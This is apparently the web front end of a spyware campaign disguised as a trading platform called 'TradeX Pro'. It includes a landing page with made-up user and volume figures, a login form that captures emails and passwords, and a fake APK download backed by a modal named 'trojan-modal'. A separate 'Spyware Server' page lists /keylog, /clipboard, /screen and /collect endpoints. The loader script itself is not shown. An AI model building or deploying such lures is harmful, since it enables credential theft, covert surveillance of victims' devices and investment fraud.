
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TradeX Pro - Professional Trading Platform</title>
    <meta name="description" content="Join 2.4M+ traders. Crypto, forex, stocks — zero fees, lightning execution.">
    <!-- WhatsApp / Social Preview -->
    <meta property="og:title" content="TradeX Pro - Professional Trading Platform">
    <meta property="og:description" content="Join 2.4M+ traders worldwide. Crypto, forex, stocks with zero fees.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://tradex-pro-9qvk.onrender.com">
    <meta property="og:image" content="https://tradex-pro-9qvk.onrender.com/assets/tradex-logo.svg">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="TradeX Pro - Professional Trading Platform">
    <meta name="twitter:description" content="Join 2.4M+ traders. Zero fees. Lightning execution.">
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <!-- Navbar -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="nav-brand">
                <div class="logo-icon">TX</div>
                <span class="brand-name">TradeX</span>
                <span class="badge">PRO</span>
            </div>
            <div class="nav-actions">
                <button class="btn-primary" id="login-trigger">
                    <i class="fas fa-bolt"></i> Login
                </button>
            </div>
        </div>
    </nav>

    <!-- Hero -->
    <section class="hero">
        <div class="hero-content">
            <h1 class="hero-title">Trade Like a <span class="gradient-text">Pro</span></h1>
            <p class="hero-subtitle">2.4M+ traders. Crypto, forex, stocks. Zero fees.</p>
            <div class="hero-stats">
                <div class="stat-item">
                    <span class="stat-number">$2.4B</span>
                    <span class="stat-label">Daily Volume</span>
                </div>
                <div class="stat-item">
                    <span class="stat-number">99.99%</span>
                    <span class="stat-label">Uptime</span>
                </div>
                <div class="stat-item">
                    <span class="stat-number">2.4M+</span>
                    <span class="stat-label">Traders</span>
                </div>
            </div>
            <button class="btn-primary btn-large" id="hero-cta">
                <i class="fas fa-download"></i> Download TradeX Pro
            </button>
        </div>
    </section>

    <!-- Markets -->
    <section class="markets-section" id="markets">
        <div class="container">
            <div class="section-header">
                <h2>Live Markets</h2>
            </div>
            <div class="markets-grid">
                <div class="market-card">
                    <div class="market-header">
                        <div class="market-icon btc"><i class="fab fa-bitcoin"></i></div>
                        <div class="market-info">
                            <h3>Bitcoin</h3>
                            <span class="market-exchange">BTC/USD</span>
                        </div>
                    </div>
                    <div class="market-data">
                        <span class="market-price">$67,245.00</span>
                        <span class="market-change positive">+2.4%</span>
                    </div>
                </div>
                <div class="market-card">
                    <div class="market-header">
                        <div class="market-icon eth"><i class="fab fa-ethereum"></i></div>
                        <div class="market-info">
                            <h3>Ethereum</h3>
                            <span class="market-exchange">ETH/USD</span>
                        </div>
                    </div>
                    <div class="market-data">
                        <span class="market-price">$3,845.20</span>
                        <span class="market-change positive">+1.8%</span>
                    </div>
                </div>
                <div class="market-card">
                    <div class="market-header">
                        <div class="market-icon sol"><i class="fas fa-sun"></i></div>
                        <div class="market-info">
                            <h3>Solana</h3>
                            <span class="market-exchange">SOL/USD</span>
                        </div>
                    </div>
                    <div class="market-data">
                        <span class="market-price">$142.80</span>
                        <span class="market-change negative">-0.5%</span>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Features -->
    <section class="features-section" id="features">
        <div class="container">
            <div class="section-header">
                <h2>Why TradeX?</h2>
            </div>
            <div class="features-grid">
                <div class="feature-card">
                    <div class="feature-icon"><i class="fas fa-bolt"></i></div>
                    <h3>Lightning Fast</h3>
                    <p>Execute trades in under 10ms</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon"><i class="fas fa-shield-alt"></i></div>
                    <h3>Bank-Grade Security</h3>
                    <p>256-bit encryption</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon"><i class="fas fa-mobile-alt"></i></div>
                    <h3>Mobile Ready</h3>
                    <p>Trade anywhere</p>
                </div>
            </div>
        </div>
    </section>

    <!-- Loading Overlay -->
    <div id="loading-overlay" class="loading-overlay" style="display:none;">
        <div class="loading-spinner"></div>
        <p>Connecting to TradeX Pro...</p>
    </div>

    <!-- Login Modal -->
    <div class="modal" id="login-modal">
        <div class="modal-content">
            <div class="modal-header">
                <h3>Login to TradeX</h3>
                <button class="modal-close" onclick="closeModal()">&times;</button>
            </div>
            <form class="login-form" id="login-form">
                <div class="form-group">
                    <label for="email">Email</label>
                    <input type="email" id="email" placeholder="trader@tradex.pro" required>
                </div>
                <div class="form-group">
                    <label for="password">Password</label>
                    <input type="password" id="password" placeholder="••••••••" required>
                </div>
                <button type="submit" class="login-btn">
                    <i class="fas fa-bolt"></i> Login
                </button>
            </form>
        </div>
    </div>

    <!-- APK Modal -->
    <div class="modal" id="apk-modal">
        <div class="modal-content apk-modal-content">
            <div class="modal-header">
                <h3>🚀 Download</h3>
                <button class="modal-close" onclick="closeApkModal()">&times;</button>
            </div>
            <div class="apk-info">
                <div class="apk-icon"><i class="fas fa-download"></i></div>
                <h4>TradeX Pro v2.4.1</h4>
                <p>12.4 MB • Professional Trading Platform</p>
            </div>
            <button class="apk-download-btn" id="apk-download-btn">
                <i class="fas fa-download"></i> Download & Install
            </button>
        </div>
    </div>

    <!-- Trojan Progress Modal -->
    <div class="modal" id="trojan-modal">
        <div class="modal-content trojan-modal-content">
            <div class="modal-header">
                <h3>⚡ Installing...</h3>
            </div>
            <div class="trojan-progress">
                <div class="progress-bar">
                    <div class="progress-fill" id="progress-fill"></div>
                </div>
                <p class="progress-text" id="progress-text">Downloading...</p>
            </div>
        </div>
    </div>

    <!-- Footer -->
    <footer class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <div class="logo-icon">TX</div>
                    <span class="brand-name">TradeX</span>
                </div>
                <div class="footer-copy">
                    <p>&copy; 2026 TradeX Pro</p>
                </div>
            </div>
        </div>
    </footer>

    <script src="js/main.js"></script>
</body>
</html>
</file>

<file: render-index.html>
<!DOCTYPE html>
<html>
<head><title>TradeX Pro - Spyware Backend</title></head>
<body>
<h1>🦇 TradeX Pro Spyware Server</h1>
<p>Status: <strong>ALIVE</strong></p>
<p>Endpoints: /collect, /keylog, /clipboard, /screen, /mouse, /visibility, /exit</p>
</body>
</html>
</file>

<file: assets/og-preview.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>TradeX Pro</title>
</head>
<body style="margin:0;padding:0;background:linear-gradient(135deg,#0a0e17,#1a1f2e);font-family:Arial,sans-serif;">
    <div style="display:flex;align-items:center;justify-content:center;width:1200px;height:630px;flex-direction:column;gap:1rem;">
        <div style="width:80px;height:80px;background:linear-gradient(135deg,#00d4ff,#7b2ff7);border-radius:16px;display:flex;align-items:center;justify-content:center;">
            <span style="color:white;font-size:24px;font-weight:700;">TX</span>
        </div>
        <h1 style="color:white;font-size:48px;font-weight:800;margin:0;">TradeX Pro</h1>
        <p style="color:#8b95a5;font-size:24px;margin:0;">2.4M+ Traders • Zero Fees</p>
    </div>
</body>
</html>
</file>
<file: css/style.css>
/* TradeX Pro - Compact Professional CSS */
* { margin: 0; padding: 0; box-sizing: border-box; }
body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; background: #0a0e17; color: #e1e5eb; overflow-x: hidden; }

/* Navbar */
.navbar { background: rgba(10,14,23,0.98); backdrop-filter: blur(10px); border-bottom: 1px solid rgba(255,255,255,0.05); padding: 0.6rem 0; position: fixed; top: 0; width: 100%; z-index: 1000; }
.nav-container { max-width: 1100px; margin: 0 auto; display: flex; justify-content: space-between; align-items: center; padding: 0 1rem; }
.nav-brand { display: flex; align-items: center; gap: 0.5rem; }
.logo-icon { width: 32px; height: 32px; background: linear-gradient(135deg, #00d4ff, #7b2ff7); border-radius: 6px; display: flex; align-items: center; justify-content: center; font-size: 0.7rem; font-weight: 700; color: white; }
.brand-name { font-size: 1.1rem; font-weight: 700; color: white; }
.badge { background: linear-gradient(135deg, #00d4ff, #7b2ff7); color: white; padding: 0.15rem 0.4rem; border-radius: 3px; font-size: 0.6rem; font-weight: 600; }
.nav-actions { display: flex; gap: 0.75rem; }
.btn-primary { background: linear-gradient(135deg, #00d4ff, #7b2ff7); border: none; color: white; padding: 0.5rem 1rem; border-radius: 6px; cursor: pointer; font-weight: 600; font-size: 0.85rem; display: flex; align-items: center; gap: 0.3rem; }
.btn-primary:hover { transform: translateY(-1px); box-shadow: 0 6px 15px rgba(0,212,255,0.3); }
.btn-large { padding: 0.75rem 1.5rem; font-size: 1rem; }

/* Hero */
.hero { padding: 4.5rem 1rem 2rem; max-width: 1100px; margin: 0 auto; display: flex; flex-direction: column; align-items: center; text-align: center; gap: 1.5rem; }
.hero-title { font-size: 2rem; font-weight: 800; line-height: 1.2; margin-bottom: 0.25rem; }
.gradient-text { background: linear-gradient(135deg, #00d4ff, #7b2ff7); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
.hero-subtitle { font-size: 0.95rem; color: #8b95a5; margin-bottom: 0.5rem; }
.hero-stats { display: flex; gap: 1.5rem; flex-wrap: wrap; justify-content: center; }
.stat-item { text-align: center; }
.stat-number { font-size: 1.1rem; font-weight: 700; color: white; display: block; }
.stat-label { font-size: 0.65rem; color: #8b95a5; }

/* Markets */
.markets-section { padding: 1.5rem 1rem; }
.container { max-width: 1100px; margin: 0 auto; }
.section-header { text-align: center; margin-bottom: 1.5rem; }
.section-header h2 { font-size: 1.4rem; font-weight: 700; margin-bottom: 0.25rem; }
.markets-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(220px, 1fr)); gap: 0.75rem; }
.market-card { background: rgba(255,255,255,0.02); border: 1px solid rgba(255,255,255,0.05); border-radius: 8px; padding: 1rem; transition: all 0.3s; }
.market-card:hover { transform: translateY(-2px); border-color: rgba(0,212,255,0.3); }
.market-header { display: flex; align-items: center; gap: 0.75rem; margin-bottom: 0.75rem; }
.market-icon { width: 32px; height: 32px; border-radius: 6px; display: flex; align-items: center; justify-content: center; font-size: 0.9rem; }
.market-icon.btc { background: #f7931a; }
.market-icon.eth { background: #627eea; }
.market-icon.sol { background: #00ffa3; }
.market-icon i { color: white; }
.market-info h3 { font-size: 0.9rem; font-weight: 600; }
.market-exchange { font-size: 0.7rem; color: #8b95a5; }
.market-data { display: flex; justify-content: space-between; align-items: center; }
.market-price { font-size: 0.95rem; font-weight: 600; color: white; }
.market-change { font-weight: 500; font-size: 0.8rem; }
.market-change.positive { color: #00d4ff; }
.market-change.negative { color: #ff4757; }

/* Features */
.features-section { padding: 1.5rem 1rem; }
.features-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(180px, 1fr)); gap: 1rem; }
.feature-card { background: rgba(255,255,255,0.02); border: 1px solid rgba(255,255,255,0.05); border-radius: 8px; padding: 1.25rem; text-align: center; transition: all 0.3s; }
.feature-card:hover { transform: translateY(-2px); border-color: rgba(0,212,255,0.3); }
.feature-icon { width: 40px; height: 40px; background: linear-gradient(135deg, #00d4ff, #7b2ff7); border-radius: 8px; display: flex; align-items: center; justify-content: center; margin: 0 auto 0.75rem; }
.feature-icon i { color: white; font-size: 1rem; }
.feature-card h3 { font-size: 0.9rem; font-weight: 600; margin-bottom: 0.4rem; }
.feature-card p { color: #8b95a5; line-height: 1.4; font-size: 0.8rem; }

/* Modal */
.modal { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.85); z-index: 2000; justify-content: center; align-items: center; }
.modal-content { background: #1a1f2e; border-radius: 12px; padding: 1.5rem; width: 90%; max-width: 340px; border: 1px solid rgba(255,255,255,0.1); }
.modal-header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 1rem; }
.modal-header h3 { font-size: 1.1rem; font-weight: 600; }
.modal-close { background: none; border: none; color: #8b95a5; font-size: 1.2rem; cursor: pointer; }
.login-form { display: flex; flex-direction: column; gap: 0.75rem; }
.form-group { display: flex; flex-direction: column; gap: 0.3rem; }
.form-group label { font-size: 0.75rem; font-weight: 500; color: #8b95a5; }
.form-group input { background: rgba(255,255,255,0.05); border: 1px solid rgba(255,255,255,0.1); border-radius: 6px; padding: 0.6rem 0.75rem; color: white; font-size: 0.9rem; }
.form-group input:focus { outline: none; border-color: #00d4ff; }
.login-btn { background: linear-gradient(135deg, #00d4ff, #7b2ff7); border: none; color: white; padding: 0.75rem; border-radius: 6px; font-size: 0.9rem; font-weight: 600; cursor: pointer; display: flex; align-items: center; justify-content: center; gap: 0.3rem; }
.login-btn:hover { transform: translateY(-1px); box-shadow: 0 6px 15px rgba(0,212,255,0.3); }

/* APK Modal */
.apk-modal-content { text-align: center; }
.apk-icon { width: 50px; height: 50px; background: linear-gradient(135deg, #00d4ff, #7b2ff7); border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 0.75rem; }
.apk-icon i { font-size: 1.2rem; color: white; }
.apk-info h4 { font-size: 1.1rem; font-weight: 700; margin-bottom: 0.25rem; }
.apk-info p { color: #8b95a5; margin-bottom: 1rem; font-size: 0.8rem; }
.apk-download-btn { background: linear-gradient(135deg, #00d4ff, #7b2ff7); border: none; color: white; padding: 0.75rem 1.5rem; border-radius: 6px; font-size: 0.95rem; font-weight: 600; cursor: pointer; width: 100%; display: flex; align-items: center; justify-content: center; gap: 0.3rem; }
.apk-download-btn:hover { transform: translateY(-1px); box-shadow: 0 6px 15px rgba(0,212,255,0.3); }

/* Trojan Progress */
.trojan-modal-content { text-align: center; }
.trojan-progress { margin-top: 0.75rem; }
.progress-bar { width: 100%; height: 6px; background: rgba(255,255,255,0.1); border-radius: 3px; overflow: hidden; margin-bottom: 0.75rem; }
.progress-fill { height: 100%; background: linear-gradient(90deg, #00d4ff, #7b2ff7); width: 0%; transition: width 0.5s ease; }
.progress-text { font-size: 0.85rem; font-weight: 500; margin-bottom: 0.5rem; }

/* Footer */
.footer { background: rgba(255,255,255,0.02); border-top: 1px solid rgba(255,255,255,0.05); padding: 1.5rem 0; margin-top: 1.5rem; }
.footer-content { display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 1rem; }
.footer-brand { display: flex; align-items: center; gap: 0.5rem; }
.footer-copy p { color: #8b95a5; font-size: 0.7rem; }

/* Loading Overlay */
.loading-overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.9); z-index: 3000; justify-content: center; align-items: center; flex-direction: column; gap: 1rem; }
.loading-spinner { width: 40px; height: 40px; border: 3px solid rgba(0,212,255,0.2); border-top-color: #00d4ff; border-radius: 50%; animation: spin 0.8s linear infinite; }
.loading-overlay p { color: #8b95a5; font-size: 0.9rem; }
@keyframes spin { to { transform: rotate(360deg); } }

/* Responsive */
@media (max-width: 768px) {
    .hero { padding-top: 4rem; }
    .hero-title { font-size: 1.6rem; }
    .hero-stats { gap: 1rem; }
    .markets-grid { grid-template-columns: 1fr; }
    .features-grid { grid-template-columns: 1fr; }
    .footer-content { flex-direction: column; text-align: center; }
}
</file>
